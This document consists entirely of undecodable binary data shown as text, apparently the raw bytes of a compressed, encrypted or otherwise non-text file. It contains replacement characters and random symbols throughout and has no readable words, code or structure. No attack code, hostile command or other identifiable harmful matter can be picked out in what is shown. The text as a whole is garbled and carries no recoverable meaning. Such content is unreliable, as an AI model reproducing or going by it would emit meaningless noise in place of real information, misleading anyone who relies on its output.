Va)�-���­P��Ì��<��4'��ܪ�����	���\g������baPu�^�A3��awufl'n7� ���<�TC�i�+�ʤm,��Yͭ����i�"����]��@���5�P�uŭ?��񰆪�����g2t���L ���ԕ�������R����e��W^⩚��(Q�ac���'�V`y}�s�]���h��G�.�$�,�~W��딀����_pi�ɟP���L����&��)�ֵ{q 1��.@���z�n ��_�2��D�1C�#8����Sޭ�	ވ�	���p�$'(�[]��s��5�jpզIlDm��]e�7Im ��	�O�x�����( 6��{���E ��Ҩ�­�_�����l<т�U.�>��'��HjD�s��gCX˪�<�h}E���|$�=�P�̔��L�[�<	ޝ7���Վ�Z��-�/J��Jb���}�+S�6ֽiBs(�(�|��D�.b	��a���!�En�lu�'k��5��?��%�����b�*a��Jo	�˙�M����� �f��j#|�<n�^�_��!m���"ɝ�~RbX(�?�i ����?[���b7����<�ۈ*�2<ĞK����������*�����5�RJ-��^b������T���Q�.�-�Xy�ܙ���\�0��b������6E��3�sC�a�-��J��Ŷrѹp)Xo?��1���K�*�R�r3G�:����f���$�\ݸ���Np[5ӭ�Br8���ݖ>����]L7=hnx�eThG�L�T��]V�
f�4����Y,X5�oz	��� �x�Y�6��%$H��-����B	���k��"�!L@��1?��>�m~��Nĺfx%��z�>�u\�z�.��n��d��9ٟ4FM�X�U��"�DPY��˼�Iu�9�N�/LS�1Y��ߨ��%�_G��G� l{�(٨���3�i��Q��6�h�ȧ&sG��
0���3��'���ySݳ;�QӦ6�y��h��5�|U k��3��٦8��}/ɤҜȾ	�`������|�,MP���r�;w��Gm�vL9�X��9���8���qjIw��gk���\�F�@$��T�.[���:�e���u\>�d�`�m��G��޽O%N��H� i���Q�;p�PS��^�wg[���0�{ִw���ՙ��R%������5'{���4�y�\�2tɌ������.ݶ�eؕ�?gk��c�n�����9MЪ˦�M�ӑ�������(e�E��p�����OXV�5�-���(Y���6�����g��,�D������󆁮�^T�
�w�N�z	!U\H�@�)�at�#��b�0k1\,�z�(JN���.�NPf��%�
p�|��}�0�~YXP3�DLH�TK�2���Z�nm	�8���>Z��T����_咰�q��|%��[�1uނ�2�$G���]ܳ�a�;p{XT~����n�=�ZT�eǁ|�,���!
�i�sƻ>ʪ�$&���|G�MC6ѭoV���#[�c��s,���{���t�{���,�<Fh'�+�(�e���/�L�&��f�])H_'�y�@2s�1��p
�Ǥ	{Ȏ�ohA'7 �ǔޛ���A�^A��@��W�bȸ�Q��qs���b�D5D,��jz7?�i"W)���7!m�F #�kg��z�=Z�
J�Ϡ#��^ E/!�Ҿӣw� ۊJ�sTҰ�|�S�9�_�� ^��-��vt(3/{�Sש[���o��x�����7��n�MY�l|Im�(�v3:��R���ZMt�,f$�h��Zۨ���c���C��{\��2������Wd;2����s�b��A�,�I9�dSS�}�޺�ȕ�kuvt��P
k���!X��CqA�2ɖ�z ����\�����(����|�Oo�[�=� 
�7�`�p����rJ�>�w����>�ƍo$��^8��i�BFj�g�66!��7�6O�j 	Q�r���YO������L6��������ѡ�i(��7�e�/L�ȝ�L�L�]{�U��G3
c��B�)  ��85٦SuF��I����#;/5�.��wѺ�tJǎzT\�K�H�&$8kI��8�4T�p{μ8F���4�m,���<ȥP�A�I^D��مī4İ7-�biV���W��Ǎt~`�[t�~������H��%�\2KO%`�^�$�/l��y���b'�EXS��#�	892��ėg�ߘ�v�~N.�b$|�����́7��L9X��)����%`ˠ�.���TM��IDy�M�������Et"���.(nQ�K�>�#�0-k�T���@�)��� J
_��+ӥx��˓��3堐�Z�`}�φo=��b����U�:�4]���	(��ͪ��g!&4V��A�иf�U���v+V�O)�(
�������dB00+���?�ko��'����2����'��{˾[A��C��z��Yn��g�˯�����'U�v����c	��߁� { �!nxR9���iM�Rr��ܼ���IU3�W���v���U����m����N�2LϿ�-�Q�x,., ���(F�c�0MB�hW9��E{����g���T:ZI��hqI)(炱D�|��6�{c��֨�.�DT/�S)�2?�2����`o�C��H�`v/���������fN�����7�$e6K����W~h헬�x5�t�����G�\����ʮq�N=٢=M�����S,8 yy�����	��n�#���BUxI���;ʀw2�.�<�x�@|����R�,l����2��:R�K�u�q	_y|,�؞�v��΅  ���\{6��(�pb}����l�<UX�'��
�I��q��'!��E�4Y$�� "���ʚ�g����]��3wm��v���2d�őʭC�'�W�����ʜ!��h���2��%+­���D��S9�xִ�����[���@�֏�8O&@�h9�]A�V氞��͔�>BuHo򽀍��B��MKP�z-$U�?��л-���M��k�w�:�y�̈��j�f������,p2,�B٭�>(��G?$��h������}���pG}:��v����LQ�z'��H�Y�c�e��o�6B� Y��� $��G�j�y�`�.v��!�JǓ�T)>7b(X.^rZ`y���0�=�S��wF�Ze�Ng��-���S?��3�P�ZO��hFz#�.J�kȜ�g�8�uU��󂩽�Z�iOs�6X䩲�7�1Ț��<���/�שxBlǹ3ha\�H,��>�W�����
�Nv�����I��W몚i-*�O*���%0��d�%�|R��ܾ
��o ج������p2�	�v�g�����w]�_V�ϒ����s��D��R⟹`"�7����4�uZ
含I}.e�aь�g��F�c}�Z')�����%����+ʞ�G0�)6���}�>v��*$KY)���[�a9=�g�6tY�L�#%f�c���8n%p�����9�񑨳�Q0���sx�*���L�߹�Qp)��ܛS�pdRq!ƻ��g��*n�e+��a���E�1&���^}�s*P�^�1��''�m�D����@�x*dN҃�)�s�ۀ�h,!�i�-"�iAȞ�0����� O�T̠��6f���A�!�m^o&4���_��l'�ic���,�&;e(��߰�A=�E��%��K���r��1����vp|5Y$�@�z��І���$U�E�?҄%0�/��(�Emt2��pk?�i=�~�@'���{�����F}c�%������vw��R��:\����wU{��lDB*�E>�<�y��M,-��pԆ�D`��
AFh#$�C��QH�Q�yEq�����֟�:�Ɂ�L�'=I,5����i=���,,�A|�����.$��7DU�;�`͎|7�"oS�"a�R��'�V�m�"�IƳ��H��i0������3��>L���᛼Ց��� �G��h߉�đ�����I��KD&�ϫkD�C��4�p�2�V)9�Ĉ5�u�l��~����-��\�j�<�<��R�ZÝ��ն^�鈩�G��Ns�'�h����ig"B0G��K��㻡����#�6Z3f\������/���!d#�*�d�!���'�ْm {�eOŋ�_�d��0í�����M)�Zl��b�	��0Q��;�yp��5�6��?�ǅ�$��Q�N���'!^5luN�8d�lxI�¨
G�,Y����z�.�"���F�V�^s\��]_�A����%��!�����`eA�ē�^�7E�SX	v��uF��+�ɣ���V�}`FK�	��J;�w{)�q��p}m5��k����~�ZcK��ʊX�ҋ�RчX��O�� 5�{�Aj6t�� ���߅^JO��L�T���"���i��oB���7G���[|S����|�H�/�
<�rT7t�ۚo��{�"�
3�����͓"<���E�����O��!i#B$w�� b=#���}t�ί�,N�a�jb�,.��jO��3)���h�}�!���<l�'��`�f��1m_�s��џ#��N+���;��ʾ����g��� H�v��8��7�~��7/D����Ҍ5z���MY<�f�+�{�e%�j��QI&����+HjVO��\_�5�u4�O�;�4Q?v-'o�B��3ɘ�2[�^	�ښ��b��W0�x������S���[�B�7��4��1��m����:�f��@�ܫK=1+�%4����@ b����r�T�;����p�_ֆFC�<_��b�[W��H�D���L٣q���]����'�������}�?�@9-�fe�ߨ��~��>�ח#5�����M��s�n}p	O�s�t�}c�~�e'���.̭u�εT������[h:�P552*_1�G\��q�5H^k���ϖ4�c؄c���v�x5��wc��q���T����Z5	��|W�gI�G\��[ʏ���m8�h���S�(ԛ<v�>����L���M���w�^X���Q�Ŏjx:I��F�v� 1����L@l�y��{gF9Ly���PԂ�l�jM�ͽu����B�s���6��_7�Y�<�~�)�
�8�(q��7����H}[0���ciDN=���M{壙���7ܝ+��?��
�y�9�`����½�5`�X1]����o�tރU����&Ĺƨv�~#�8��2I�*�a���5�g����]�+ڊ}f�Z{��6�,���7���W	�M��6�5�=&��^�O�u��u�I���[�㳼��pP8�P=����mJ��_�)r69�'�#1�Nu4!!2v�'ٖj��W��C���3�����u旂����6t�������]���>1���)�q�;Cp���WH����buy�&<z5�RԖ���t��p �6����+S��h2��%��|�[I?~œ�R���b�De-b؃v��v�B�3S�_/�i���b����l}5�$`/�H� kk\����ƨf-�#k��t61l��W|�I7��6D�Ǚ��j���ue\ud��▓HV�<)��#����u��k��"�W:^a�ϥv<l=Ҽ�'�|n�j�{x�Wan��9@��y ��w2F3x����&�wh2s������
�%���x���g��ك�o��� {吧��X �Tx��Z��|Y�xc�gg��T�[3�S�ld���4\ n�7O�7�43��K򧝲k�)�b�i]���
M��Z���6��'�*��V	��"~����Z�%\\u*���9�Sh.k4�l�;Ì=k~�k̷]��?֜bM��'�q��lW=�4�Y|�3q��ޣ�_MgYO�Ʌ�MƠĦ�F�4����	Q����HpR��G�nü�>�����Z���ɭ��s�][�\CC2�K�f�~�ڂ�>R5�N.G3~���[��J�S%�~���Go��>|�����U$AG	q�[%�
�+amj����16;N�41��o���4�/m���������L��F(J�
вkF�Y�֠i]�"�E�u��A�f��MHz�y��caz�XM>�"yy�;%aϾ�px���H%3IώT]6m.�Ȧ���c�4!��[_�үc�Q@@����6���xVDWP�@j�
��.(�j����[j�|��Gq
���{�z��$!�2�^nS,%�:�o'7� d��D3�S���z�k֛�x���.7�(����}Kt�k�H��0�()���D�ÿ�	@Ab�J�t"!�	2�,<"�(��2��=*�.�z@��)��az�S>�|($[
��M�'��kni�c�ŏg�.��L���\&�N�K��ϗ��O'�J�t߫�?/#��=(ݳN爬�XW?t����r̨U> �])�1����z�g���k��*Ҷ������FհӍ$�F1�/�2]
-��P�B��(��v]�_V>H�xǄ~�oMF�+��F�8��}2��-q��,p�-�u2�-��P���Տ�b1a7A���Y(T�����]�fY�|6�j���$
��~��o��EǨ�5c��C�O>Q�\w&H�n~싃�H6Ʋ�v.i@�n�00!�pP�q�](7s��{��������׏��DF��"���u�X�&��2	<�hX 7)�\tR��Ev���4�{]��)��+�I���T흗f����E֚OS� �*�f��a�q^ZY6��	X~� �&���ɷTT�J3���
������F��\jl���(�Qk:\+�,sV�d�N����ʰ�p3K�� P�V��TLLN�{I��́�)�R2�(�Γ��H�R��x�%�Ę)I!% v�E^ԻJ"	�1�p����|R#���i�q����H����F��
*)���r����5CȞ����<���|I>۩�L	7L���O��=���2��7�p����;�D;\j_Ns@7�5�f�h1���?��f_tu��O�r�ڙ*׹�ū����V�>�R�c~����Ԕ'�F'}��lP1	�-G�%��D������2Bv�z�0�k���D�s9�'�O�m"�3�g�,�7Ȋ��>'�x�Z��O�7�qR�C���Ww)��+w�{�]a+4ԍ	��K)��:�#k]ƊK�rʕ��ſ��2�q�.��˚h�5�{��U�`R,��=ST�j�!���̘��;��k����9t��D�p���eS҆�����L�	HDiw���C$xԡ�U�lA�D���S܉z��qb<HL��HB7@o�2T������ԝ7㢸I(��C|�#�p�Q��Q��qN�'9P<�kܯ���]�-�������p��+;]�}*��ޫ�G���	&�e�� -\�UsI�v�:�S�}p��w/�x�m���(�c8`��ߏ�Vw)�M΁yj�u꣡х�1�%��T	ED��E��m]��A2"�&�a�S�ť���=�X�`7r��u�M���@��Mݲ(�����_�I��D��To�"� ��8��lj�����TT�����@��
yL��Κ6݊Y��6�zZ!�������@9�+ֶ�o�	k��Q��]�_b� ��U�8����R�@`ч�0�%�}��ˀPNQ�?I��*�i���v��==��U�����s�S/,wGӬ
	J�w���Q�����ߢ.�H��-�"N�Y���?Yyn�ɸO��gU1�z!��+]��OX����%(x�ъ��@ڼ@`�b�Σ�i-�������I9ͦ[Se�^�M@�9+��Ӫ*ڿL�=& 6��ɨ�;�d�e��/}w�@�ݍg\0\��u�n�S9��f�G���+�Tb��	�_���5�+�=T��s[;h�����ӽ�>�v '��4K�z�?�-?�}�Do-��+׵�{�^�U�nރQ9�0��0E��j�	2�� �bk';��晰j����M�c��~y5 ��1�r�[���}i��\��7�ٿIT{�j,z��i��6M.�&��F�&� 2`2{�t��ن'����@����f���6~�@�&+��LC+�քca����&�Dogߚ'�|R@�SQ���6w&�Q�!���	�O��c���O���կ	T��w8�_�؄�y�]v���Td�����MaO2�=�>\�
ц�c�0���6Y�Ufeo#D��6|]sv�6������Y��=��E^5�'`_ەl�w{|��b`��:���Բ���J6��U�[�s�r%��[C>I9(�7��]���Ģ���`��%8e.��pc,K�޸��gn*���s@���f���ce>h3�Ѵuɞ�kw��k�<Xp���,�H�G��9'SU>m�}����rm5�Ҍn� �k)�8��]��=�c���X��Y\�Z�)�-����X JMuN�]��eRw߿��r�Q��R{���		���u�٫���{�&�ِ�9X�@52U� M7��Ǉ�x�k����wT���|�O����g����d5�.��W�7*�#���dw0��L�,�v3z�r��F�f��Zo��X����5h��__���U��
&�b=��X�쫑���s6֪�\J.@�P�M_,I��P�R��$u5����Q���?�Wa�Wܝ
W������(�S2�ԂO6a�r�;���Ʃ�օmb�N�s�"�	��� @�fVe����0���t��ђ�'>Fg%gIj����A��.�^��*�5�/����J[5/��<̀�	_�W j*C
��M�;�ދBW�l��<[P�w�5�!�=�:<.�O �2�괶�|} I��/@lhǰ �%�!�]�W��d�ÿ��o�P�[�� �-"78�@�_���)�z%�
N��Ba�z������f)���m���{&�z�j��K
3i[M��]��0��vs��>�I#ނ��ɍ����t��X+�U�SJj�$F��N��UFJ�"=M���C����P�s�/c��$��._��5�@�� �5�ݭ��L�󸐧��r��b[�O�!f F%|�O�\�!߮Z@ʧ��M�&l.�a}��s��t����k�Hʝ���~i�i�O�?X�]տf~*ޘ�O#�P�4K�
[*�\��:э�T�?�9(��E��~��Rs"Ƴ�J�m�h�L��"�?d��3�}�!A�2�D�9��L^8.�FyZ�I�0�@�����;ZI�4���AS�4L�EŽ|�];��H��������*r:������k�'�KH��`�`�HN��,����l�e����}#{�H1�=�n,;qx�2w}lS1^���2���=��Z見�R��{c-E3�pJiVi�΋�����0��T�V?�`Y�kGNt�6Eg�8,���]��H������d�������5c�2":�����g��"ϟ�O��^?b�~�j��4d�X7�*	�L�֚�A��?��#��z6Nb�Y�{Ѭ�p�E�\���&ۂ�D8I�����ŭ��uD�j���Z��L�}��W��a�}��>J���[QMT��Tora��u���{���\�J�T�gM���͕����!�d7�n��w��^��F�܄@��?��G�{Dԓ6@t�T�$�A���RH%|�-Ǉf�ku�i�a�H�Ĩ?�#Vt�t9��N	R�Gܪ��M���΁��^j��N�]��E�.�#Y�.�:��Ú��%_ow�9�b�2@�#TF���xfr���'!A@��P��ȁeѮ�mJ�K;?$���KE���*�.��YB�����&��n�(" �#:�?�H��q�������,vnl�,�m�5Q�VP��䳄�Ǡ��s�w9�U!I�wwN�$`����٫�챆bQ�!(l�4��둣0�8�p��Gh��A�F�k�@�����u�"��ߏJ�!g�4G�D�aMot<F�y�D�� 5���(�_p�K �~�ʜ)4�B3�;Xn�_��K��
!LF��88(������bv<�
��b��Z��2�J��f���0��S7�)��&Q@��`z�1!rӵ@B�o�33h��[7�R
��Ȏ6�gWܜGet��	M���㗣J{
|s�;����b�)����6&�T�� n��J�ǹ��s��t�q1�y�7�47t"_���\��,f6���݆`t��U` <c?�9�����!Kc�>�P-A�8X��QN~J1-���Q�=���]h�g��B���}Ь5��<#W��[~-뜼���A���+܆D�6����D�	D� ��޽�XE'y��py승��5P�d��I���R����`���Sc�tz+0��������Ģ?P�$�6��5�G��Ҭ���cHѱNh�����	�anUw�q�d���Je(�J8`<\C���Gd��ץ�-�C�R(W��W\:ݭ(sR� �������Ū��MnF����͌��� �ؕR�Q���������d#�C:�H���{">+��S��e^���*����R��۵	`8�y6���T&]J�Tⓠl�л�R�0A�Rע;�wCq��%�g�:�>&�h��Q�H��}[�S�烎 �@`6�/d@�p�M��஀?��*����]�@��ڨ��Ժ��$ �ǝ~A�҉a��{����1���i�
��OmV>n<nI,��������C-Ar�%$
qUad 7G,��H���
�@�j��� 2Z F�n;�m��o�"+/������	���?8��������
�������{������kH<�D���<F���	,�M7�����ñ(v����|G2rҽ���H�	�󼇻�\�(]˾�|�����ֲ���֒TV��ެK�)����ㇻ���)�>��`&��,�Pm����3�.0Ld,Y�����=��6ܵu�ѕ������+!<���L�e京6�Q��=�
7\}��=,��t�#��-"�R��N��5�^I�;aG��b��o�9'�*�>����pxӢ��� &T�����:��cs������#�* ���]!x�md���.
�ɖ�Q��ym��D��l�z<`����O�.,����&�������Xt�h8�������d��ꇒ`<ԥ+#��5��F�*a����M���8H����os�l� �vR��W�V�'`~�.�9�<ڿ��#�n7�Y��J���9��]9���A�VΝ���j�r ���h�e�B�\��N��Y�S���	����S�̋Θ�)�������kvG �^��$�S���� ��� m*>�&#7y����k>�1�zľ� {x(4�E$�X�������M� 'o��T!\�XP[y�L�I#�?&�����#I����j������I�]�3����#�P]G���e�Ƨ"P��V�;�#�����j2vkE �e�k-�BTß߆u��WuJ��n��E���4�!EwY.kk7u2I�}�B��S�=/�$�8���G�AkԃE���t\p�v�EHBdX�������&*|D5?����w@X���q�3�g�3_��ͳ��7�Xe�*���b   ��;G(�Q6�j�s�
�'�k_
]�!����������ݖ�GU��y��,�ky������	P��	��x���xI�!����lsa�z�C35k�Y 4�
������'� �3� �
08`�߹8�7r�X�ɧ�P���!;ٽ�i����B��U!���O���^Kİ(D�1���dP��N���_ʴ�]Gb:v��,�� ����X��+��&��P��H.�^N�w�;!��2`'٧�V�y��n�(p��W{״{g6���w���ŐX���"�S�~��uD��E���6Q�+��n�G�m�o�0�~��>��M+��*���G!�>�nr�VT�z�>��0��=�I��pw4�+���`0J5�z�UI㑠H�t�f�_O^�e����;�1�Em��LH��'�F&�^�zDW��ڂ� �� Y����h}	\ u�%�(2Wj���X�\��H�ӈ� H�*�I<\&��,�C���/l�i�����8��� ��+���ܪ��M��U�bHԥo��4Nu����1��π;�Eu e� !���ܴ������dǿ{ɸ)��'���5�Y�VŠXG�y1ާ��f�"�łF��y<&^J.Z�UM���SD4NUw����x��f�>�[$��q���>� ۡ:Q���T��B������\�	W��)xhX�g�#�<X�|N'�&�ͫ����PO^��{���P<�l�N�����C:��|&�3�������9����a�~@�]�	m,�1$��鹳S_O����2�on1�Z�ZG-�β< �f0�n�k?a�_@�%J7$���̯���z�&#wB�x.�m�ÅV@�⁆z��G�!q�!0�`J�OI�C��<m��/�����[�s��I�ӡ���e�S�1��.��
�y��J�f#��̯������
Q�ܾ@J�Y�͍x\�@I��5H�p��8�]�g�Ne�tX�X#����G�j}�8w�~���O�(9Ŗ��&�p
�j 7�
p�u}n����Ʊ+���4�p���+r��d,�=�&��y'�>�aK�wR`j�`�M���Ճ����}�$���,�:�V���p�r�-as�n��r��QFc,;- ��Z"T�3[���g�B5z
!(Q���P<��ڮ F�wFl�q���z�<.�Ȇ)� l0� ��	���<��#�Z,� � �8�Ҫ~�ͩ��k�r�i�c�� '����O��M�y�i�e��䡌(���p�2_#��
[�0g,(:O�@I���d�H�����
��J{Θ�D�90�Y� �l}���e$DH[ɭ��m�>�� C�<ߔC�p�3��kۯ\��6~�7Fp�Ek����	����^���������$�I��G�G�1�	��\B�{ƥ�\��+�6*���sL��1��	kUS�F��݆;��y���������u����0Ay��;\�xE����*�Jsy$�A��/M���0`�Wu���X��% ����LDp�1T��Q#i"ҬQ�U�&�b��f�r(hN`;����[DŐ����콭�g13�����\1m�~Ӝqs�޳�f��0�݀Y�7��o��� F�%Ӗ�U 4�?�쉫�j 3{�_Zm�!_x~V��Yй�3�G�_�W#�;KD�:���Ղ �+U��z2$���Xl?`U_���4�o1N$�Z~��4&��K)�⏴���P��OWu��^��'�A+;�/�&�<��!fAD?�mZ'�ٟ������α��~"���l�am0�e����/R�T�����g�ҵ�z��Tݘ*e cM�dHj]�B �9����J>u��B��橸����{(^��0
p���G={[)��+Q�.�px�6�;���ϱ�,�tc/���T_��`W7��B�_��0Hw� �aXR�`�!Rd��k��#U�q,�}������D �n��Q�\�V�MhS�6��(�6�+�>F��At�<�g�cR�q�`i��r\GM` �LOgj>�>K@O��ho�ظ��;xTC0%P�So�#f���u&�XCN�=&-���L��^VC�'Ɔ 6ڸ(�D�~Bo?��l�svm���@�t�c�%��xG����a��L��(���2',x��ΊC�.����B?1ӓ��^=e8�����9C�DTt�c{�p�d�����	�ڣ������I�.*��A��,������/%��G�(���dr�d�
�����9�Q�`k��pd�O�K��3?��zC�L,�qˬ�Yg��K]��%9����Fw�c�X���3F��Ovz����d� T}O^�k�>F����P��d���H��!�8��4lq��3g��_�OZ�W�����`�e��Zr�y;#U����=��b��9�S��^Z�P|�����mŊ ��]$=*	� ���G�P�EO*��$l�� |������b *��FIN ����>�h�kؓ��e|b�-.c����|�R{�̦��?Gb�ʡ{p@�'�b	ӸV�f�
]�R���Oz���!���0m���}jA��d}��fA�������,���fƎP�IM7������	�cJ߭U��,�C����Ǩ�"*1q��g�_g��jPuZ�b�$�V�'��
�aH���� ]�`��'��5� ���=�O�d�F���S�Q+�/�z��Q��z:>�n�?��G}���?�$<�ͯbz�dB�\HMy��=�K.k	͞�T�<��	�`R�]'���9����E^���xp�4$a��h��$$0�h������U��+
Q� �n�ҡ�R�[�����OC��C�T�$�kم:���/���0n=�>����W%��f	4��b�u��?x��;��x�
��W*�9{Hy����
N=T���gp��<�4�WE1���P�b�^M��sŏ�1|�1v_ܼ�a ��^��<e7#�� �uMR���F,HE�E�`�`�L���x~I���`�8U�Q��:?x�"�+�I���G��j����?�/�s4�n����tɛ4߼����L�T �O�,��)&��$хt
�q4 u����������t��]W�!�����HA�{O�,�Y�w�r����$����RJQ�hB��F�p���vz���g�=`�������h��#����]��G�x>��Y���?K�*�boC����G	�TW�}��}�C��q� }��<����U�yݗ���3T�]+, ��[�FFJ��(����o���>�/~�ܡ���ۅ��#?_t���B���7�����ӎ����Dp����Ȑx,�ҡ�}�!
Y?	�'��z� �4n�������>��6�do�L�7MS]�a+�U��OD�T`p *��l����4�v>(�yR��D��8�&�����J�]!b�x��\�l	3��ۊ�i|��w.ֶK��n��Q�����F�EZ��F��>�_Qm�';�`���Z���h��u��S���<Dj �G>�\�~h��_M|���y�W�������@�x~u(T'�V�` K(0�`:�Tɇ�G?�}��h�q8 ���|,K?)�	��3[�<�а���q���mm[^|=��^Uw<#� ��@	8�L�(��3gMGmE�q�J�.ء�E��Ȳ��y���^���x7'R�l�i����6��:]�*�>�ĥ3sNe�`d�*%
E�9Y�ϻ� ��Ǣ��-����H����`Qa��1+� �������$�U�R��3r������۽T���,x˸�f���tn���X&�G��f�q�n�Ūf�3Q�DM=�'����~S��S�����pM��ȅ�qf���O/������q�,!�q�Y��y�5� WÁ�� �T-@`�Y�+p]U��ܪK�>�|�Y���W̾Ƕ��<��Ts�!)!a�eȴ|���9�]A�j�l�Z�c�T���OdN��e�P���\:8U�o\=֬�Ck�/x�3��/�J��;YY����m	K.�Zg�RC�aԸ�(��-`ɖ,�� G��r��5'7な�5��q�8��X��l�u�$��ss�,�6t,k������ ���J+��?�ԅ-��#	�5��z3zYX�Պ
��.8,���[x:��cF9�^�����)`�Շ	qJ�`l�t
����)�3u�����E� ��0-A@���t��=C��֥��PA�!��µww!V�l��>��x��~�[t�Z�(S��q{D�ͥe�d��K���Ä%�E����\s�����-��4K X�Nʹ�>�f�hͲ���b�\Mu�X��-�����go��cŋ��Q�iv���u'��_ �3� ���:�
`�8l:2O���z�L�]Q��ku��p�lp��S�^�'"�L�f�~��߂�Q�ɚ'a����ٙUV�٨7���u�g�U�H�gU�M2�&Yc[�(Nc���7�%W����"�\.�U���El��w,��i��j[x����~�K,w�/��N���g�>�7�8�z� �)@� �dE��?�*`�#,ÌM��tќf����l����ֹt9`7RDCh�LE4�725�*yp�E��8��l:�6��eL%
گ��e%؁��f������@ɹ'���w�]��{���.a`�7�p�Z:>��%���;���N̤LI�,'S�qK>r�}�9{r��'}��_�HX<���d�偤,$��\���ĸ�a��Um.����x����s�(o	����G��H����l�@�RQ=�칅��0?��,��q�t3���ph���Q�[IF�!���Am�l�lf6J���YG���M�L���%4o��t4�^�<��V�-;�~��Ҧ��\
 �C���ڪ�"V�(��s�]o�ٝ�0,c�Խ,f���䋧�����h��^[H�A�_%���g�V�Wm����c%�4�L�@�� %K����^��K��ß�/���������mq�W�
h	0���3v���/��~#c�5)��Rv�t&d�6�YZ}e�� ��t(%Մ�m%u]�'X;���.6˽�t�0�rHu3g~Eb���� �Φ����B�8��il�Hn�C�(^l�(����bI��sLZT\���j��\F����I��M���@�{��Y�wqsqU�s>�F�j�Nkv�l����G}��(��x�	�g��s�_�wae����'.���w�/��;�[�H�'��P�������=W�	�T�M��]l�b�&��v��ǜ
�X�gd����&qܙ-� T�:�)�Da����wh�Cgz_
��	�td��xÔ9��j���G��`�=�Ѽ�}��!֛����fT0܏�劈i[A:�^[��f�!�c���zْ�	��Զ5�����^'Pҙ���:֋֬@��.�!`��UR+�3�q�Ѵ
8��`e1���-�x������G1��b3/�5 $Zv:��'�*B��HҐq��\]�����n���|:Y�.��2VY��|�G��3�ٶF��m`PQ�Ǖ;<i���3�ZTM�1�`W�S�(���I�̖������MJ�@F��J��-=�x?��D��3e�ل�.m�v�U�a����L<�������c�H�-��B�#s���:�fN����M�R�+��\.�f�#+a-�dq҂JUBo!z�]<#��ij�{=4��x-%�,�L�M�k4���3�qA�9q!J^�jÅ3&5�n�X+��1���k��U��%��@!�A�����V������=!��(��^:cw��!�wvB�Ҏ1�P � J�FQjQ� 1������R�ځi�G�[�}�d�[��l1(�dBh�>�~m���Y���?�fM�p��:=W��Z�%��K�$���QQ��k�������J�6>-@.��'�+
��~q>c������T���Я�u��叿I��e$��F�q�~���i�w�JT̻tw2��oc��7ZXI�F�7_���!��[1���U�e�/E��^��l8gD�td�!��@H��5;�l�[���(7Y��߫K�����!�?���|lu�U/CL�]@��hZ���ʯ����v\�(����+��o�q��glv�䃋pY\V��?\���֪U͖�����a�\y��؄�\���S�Q���f���2�8hKN['l�Ӎ����^5���/?�������65�J �_�~�ŉ��S�&��s�%�w��Z�p�����j�׹/v	p�Ow� 
o�ae4��_��,���^�V��Ǽ��6
�KCGw�/��ՠ<m�	�5�gD�B�2W���� \r�����>������-���d�4�Bd�/��/�@D�t0�%m��@j{�A�7��cx�{���-?��@���$���q,�}�`7Pe�v4����R�Ƒ2�;n�y�,S	r�J,6o��,�z��d��TA���!��ٗ��̓�E�-ޜ����q+�nkF]�8��tT}��<W<��섏�L9��9�l���q�I�`���9i�g�Sook�ט�H�Pܯ`���AaBB(��1	�r�pB���,"�*�
0�b�6�QS.Z8����<��d���+��Z�]�d�9�U<�N�L�Ɂ,~:��xk��ʅ�=ű]4:�ZL��؁�)��c�-����֕n`�T�&^	����}�Y5� (�"O�'����.{�mFI�*}"KF��y_�[Ou1�d=�ѩ���g������6�S ͗*O�5����/��k�s����K�������9B�-u�A�[�JgR��%I��BT[�^����t���P%d�x���S.�j��m��X�Θ~CV�5��/W*P���) ���%�έ�7d�p.�Z:��IPU�ll� \��#����K*Y�+ᣨ\m��G�l���PD�c2�q/g���Hޤ���AJI�b~|?o%Pl���W&��>�.��X������R�z"s����>��ރ�,�L�p�>�']�� �CB&�,���Z��>�@\�oQ�(�PӲ���!�
���rDo[���&i���0��ڵ�l��{�>���!�I�ќ�2j�Ќ,�6&��������P��#E^�P���z����&`N�Mf�_���"(	}�͊l$ǵ�*l�:�d���4�"; }��ͬ�rK�'Oz����B� >ٚ;��s��;�G"H��j&L������Q}+��Ϙ�fgJk�胧;0a�+�DB���Y�t��i��QtRA�=K�C��c:\<H������(��	�J�Ϧ�E��w�|R��}��:k2'����e�\�آ���LA-�W��)<���wg�!Af�p�e�9���uq��1��=��w�J�w�er�wXt~����ن"O`^�����.4W �����G��<R��?��0w�a	�Bl�hT����:���ze���{؆�X`ph^���BXJ%����e�D���?��\��j�߅�5)^Z{�X�l�����|@eP~q�w��Cg�V�b@���-n�
akMBƨ��+횊�h���mS�H�˪���O~�߮?�l�{��nŽ��F�0�o�O�p��#�ix? ��u\�U<E��'�)�uN��q���`m�cxrs��g�u���Wr�9���'���gY����\�,�#�r����།��=W����wP<	qpS�����^m��c<ŕIZ*َ`Ob���9�n�vE��
<>�{��o��ӭ���O��j�M�&��n�� �S���jN�J�[~\9#���d����_�b��E���^�L/����V��t�^�շY�)�o�!��W
��m��K��l�*}�:x�>�v<7��6�%��y����ACF�k��A������*��,���~gM�	�*�
#��_[Ə�*q������� k={vҼ�>
6ԡ��f�I�3yXq�(�zDm�򋹏g����r���R�E�WW������~� ��ց{8x������� ���*$�W���	��8,v|�~Z��V���xd�b؂.Tħb��V*&�)PS[�/��ZS$�UE�˦��5g2(��猂M�w��$F�������\��2�̩���mvd+6�G;b����m���y��oDi0���ɝY��[8�؊R���y�4��=)��Xl����Ɏ�r|
�SZ�!�·$�Z�7����b�J���C,����f�#�3.����H;3�M!�]G�V0t j���7��X�[�jۢ2�Yx�f�|�vK
�lWӚ&�,�X�"N��K��%̍�D�Noͬ�\�v�U�간�>Y�/��ρc����<;���8�#��Kf�rTԔ6��`tu}U!�)N7ЏHA{�$cnӰ�m���3����e�����Q����'����Ln��C�d1\�+���v7@�cE�����!��l|�`��F �]|��V�~��l�	<=���o�AP��s]P�����M��J�!�DR�`9M��9�j����b��=����t_�e��������ګ�.��-b��J�4������=ݖ�g->�|V�_��=�da����7^����x��N	,#�:pm�hrr�Q�o�>�K�ѷF2�#�USQ吅�\�$�F-3)r�h��zE�>wY�i��f2И���c{؋#�,٤��By�R1�
�;*�2�D6RNI}*�6�|*rO8%/o�}E��Ir�t��E�����<�vЎ�}��m��(^)Ͳ�`���v�Dh�#f.�K�_��/y�-%SaZ��1n9���Փ��	�=v��9Ƒ�F����`,ڏ��h�f���ub�ޚ>*�9v
x��X�.A�ﹷ�FJqևlc�7Y���`���p����ùvх��>��h�8Ae�W�i�&8k��߬D���r���)�J%
